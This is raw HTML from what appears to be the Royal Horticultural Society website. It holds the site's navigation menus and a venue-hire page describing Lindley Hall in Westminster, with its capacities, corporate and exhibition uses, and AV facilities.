                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <input type="hidden" value="6c09effb-6fc0-4c35-b2c6-71ad6012bc9e" id="hdnGeneralPageGuid" />
          
     

    <app-root _nghost-serverapp-c2212302097 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c2212302097 ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><lib-sub-navigation _ngcontent-serverapp-c2212302097><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><lib-promotion-nav class="ng-tns-c399571540-2 ng-star-inserted"><!----></lib-promotion-nav><lib-global-campaign class="ng-star-inserted"><!----></lib-global-campaign><!----><!----></lib-sub-navigation><router-outlet _ngcontent-serverapp-c2212302097></router-outlet><app-general-page class="ng-star-inserted"><ngx-dynamic-hooks class="ng-star-inserted"><rhs-widgets-content>
          
            <app-navigation-cms url="/venue-hire/london-lindley-hall"></app-navigation-cms>
             
                              
                    
                    <style>
.sub-heading-text {
width:90%;
margin:auto;
text-align:center;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section">
	<div class="section__container"><h3 class="keyline keyline--tone-d keyline--center h1" style="font-size:1.4em;">Venue hire at Lindley Hall</h3>
<p class="sub-heading-text text-center">Based on a quiet leafy square in the heart of Westminster,
Lindley Hall has been hosting a variety of events since it first
opened in 1904</p>
</div></section>
				<widget-image-with-side-list class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-7 l-col-lg-8"><div class="l-module"><div class="responsive-image responsive-image--16x9 ng-star-inserted"><img alt class="lazyload" src="/getmedia/cd7e0c92-a224-48cd-b275-5d8b3e77d58e/Lindley-1?width=1000&amp;height=667&amp;ext=.jpg"></div><!----><div class="image-caption ng-star-inserted"><div class="image-caption__text">The Lindley Hall </div></div><!----></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-5 l-col-lg-4 l-flex"><div class="l-module l-flex u-m-t-3 u-m-t-0-md"><div class="well"><div class="content-aside text-tight"><h3 class="h5 ng-star-inserted">Venue capacities</h3><!----><hr class="keyline"><ul class="ng-star-inserted"><ul><li>Standing reception - 650</li><li>Dinner - 630 (No reception)</li><li>Dinner - 390 (With reception and stage)</li><li>Dinner Dance - 480 (No reception)</li><li>Cabaret - 480 (No reception)</li><li>Cabaret - 320 (With reception)</li><li>Theatre - 540 (No reception)</li><li>Theatre – 410 (With reception)</li><li>Classroom – 198 (No reception)</li><li>Classroom – 144 (With reception)</li><li>Exhibition – 126 stands</li><li>Examination - 400</li><li>Fashion Show – 500</li><li>Wine Tasting - 84 stands</li></ul></ul><!----></div></div></div></div></div></div></section><!----></widget-image-with-side-list><style>
.sub-heading-text {
width:90%;
margin:auto;
text-align:center;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section">
	<div class="section__container"><h3 class="keyline keyline--tone-d keyline--center h1" style="font-size:1.4em;">Events at Lindley Hall</h3>
<p class="sub-heading-text text-center">A beautiful glass-vaulted ceiling lets an abundance of natural light
into this blank canvas venue, clients can use every inch of space Lindley Hall offers.</p>
</div></section>
				<style>

html{
scroll-behavior: smooth;
}

.article-link {
    margin-right: .5rem;
    margin-bottom: .5rem;
    padding: .5rem 1rem;
    display: inline-block;
    border-radius: 9999px;
    background-color: #badede;
    cursor: pointer;
	color:#3b3630;
}
.article-link:hover {
    color: #fff;
    background-color: #a53782;
    text-decoration: underline;
}

</style>


<section class="section">
<div class="section__container">
<div class="article-related" style="text-align:center;">
<a class="article-link" href="/venue-hire/london-lindley-hall#corporate">Corporate</a>
<a class="article-link" href="/venue-hire/london-lindley-hall#exhibitions">Exhibitions</a>
<a class="article-link" href="/venue-hire/london-lindley-hall#dinnerawards">Dinners and awards</a>
<a class="article-link" href="/venue-hire/london-lindley-hall#privateevents">Private events</a>
</div>
</div>
</section> <style> 
.curvy-section-header-intro {
	background-image: url(/getmedia/25e0526e-a470-4613-bd2c-65a359f931b3/curve-white-1280px),url(/getmedia/3da8591e-1931-4d59-9466-0ed24d3aa69f/lindley-hall-the-royal-horticultural-halls?width=1288&format=auto);
	height:225px;
	width: 100%;
	background-position: center bottom -2px, center top -1px;
	background-size: 101%,cover;
	border-radius: 0.5rem 0.5rem 0 0;
	background-repeat: no-repeat;
	margin-bottom: 0.5rem;
}

@media (max-width: 80em) {
.curvy-section-header-intro {
	background-image: url(/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px),url(/getmedia/3da8591e-1931-4d59-9466-0ed24d3aa69f/lindley-hall-the-royal-horticultural-halls);
	background-position: center bottom -2px, center top -19px;
height:177px;
	}
}
</style>

<section class="section">
	<div class="section__container">
		<div class="curvy-section-header-intro">
		</div>
	</div>
</section><style>
.sub-heading-text {
width:90%;
margin:auto;
text-align:center;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section section--flush">
	<div class="section__container"><h3 id="corporate" class="keyline keyline--tone-d keyline--center h1" style="font-size:1.4em;">Corporate events at Lindley Hall</h3>
<!--<p class="sub-heading-text text-center">Lindley hall offers endless possibilities for Meetings
and conferences</p>-->
</div></section>
				<widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><p>With its central London location, Lindley Hall is the perfect space for companies to inspire, motivate and network. The flexible space allows organisers to host 320 guests in a cabaret style with a reception space, or up to 400 theatre style with space for networking and exhibition stands, and an abundance of branding opportunities.</p><a class="button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm" href="http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry" target="_blank"><span class="button__text">Get in touch</span></a><p></p></div></div></div><!----></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><p>In-house AV equipment includes an intelligent lighting system, pin spots, uplighters and a PA system for announcements and background music. A dedicated line of 1gbps of wi-fi is available. Lindley Hall has hosted conferences and product launches for some of the world’s biggest brands including Rolex, The White Company and Barclays, as well as high security events such as President Barack Obama speaking at a town hall style meeting.</p><a class="button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm" href="http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry" target="_blank"><span class="button__text">Get in touch</span></a><p></p></div></div></div><!----></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><style> 
.curvy-section-header-exhibitions {
   background-image: url(/getmedia/25e0526e-a470-4613-bd2c-65a359f931b3/curve-white-1280px),url(/getmedia/e6032f9c-ca82-41a7-b85c-eddd6f3bb1ee/exhibitions-lindleyhall?width=1288&format=auto);
height:225px;
    width: 100%;
    background-position: center bottom -2px,top center;
    background-size: 101%,cover;
    border-radius: 0.5rem 0.5rem 0 0;
    background-repeat: no-repeat;
    margin-bottom: 0.5rem;
}
@media (max-width: 80em) {
.curvy-section-header-exhibitions  {
	background-image: url(/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px),url(/getmedia/e6032f9c-ca82-41a7-b85c-eddd6f3bb1ee/exhibitions-lindleyhall);
 }
}
</style>



<section class="section">
	<div class="section__container">
		<div class="curvy-section-header-exhibitions"></div>
	</div>
 </section><style>
.sub-heading-text {
width:90%;
margin:auto;
text-align:center;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section section--flush">
	<div class="section__container"><h3 id="exhibitions" class="keyline keyline--tone-d keyline--center h1" style="font-size:1.4em;">Exhibitions at Lindley Hall</h3>
<p class="sub-heading-text text-center">Lindley Hall provides an expansive and versatile space for your
exhibition. With a total area of 875 square metres, Lindley Hall is the
ideal venue for world-class exhibitions.</p>
</div></section>
				<widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><p>With an abundance of natural light flooding in through the high glass vaulted ceiling and bouncing off the white walls, the hall is a perfect blank canvas for your brand. With space to accommodate up to 126 shell scheme stands, Lindley Hall provides an adaptable backdrop for exhibitions allowing you to tailor the space to meet your event requirements.</p><a class="button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm" href="http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry" target="_blank"><span class="button__text">Get in touch</span></a><p></p></div></div></div><!----></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><style type="text/css">
.venue-hire-info table {
    border-collapse: collapse;
    margin: 0;
    width: 100%;
    table-layout: fixed;
    font-size: 80%;
    background: white;
    border-radius: 8px;
    padding: 15px 0px 15px 0px ;
    display: block;
}

  .venue-hire-info table caption {
  font-size: 1.5em;
  margin: .5em 0 .75em;
}

  .venue-hire-info table tr {
 /* background-color: #fff;*/
  border-style:none;
  padding: .35em;
}

  .venue-hire-info table th,
  .venue-hire-info table td {
  padding: .625em;
  text-align: left;
}
  .venue-hire-info table th {
	  border-top:0px;
  }
    .venue-hire-info table td {
	border-top:1px solid rgba(59,54,48,.2);
	}
	
	dl.faq {
		width:100%;
	}

@media screen and (max-width: 768px) {
    .venue-hire-info table {
    border: 0;
	font-size:90% !important;
	background-color:transparent !important;
	padding:0px !important;
display:inline-table;
  }

    .venue-hire-info table caption {
    font-size: 1.3em;
  }
  
    .venue-hire-info table thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  
    .venue-hire-info table tr {
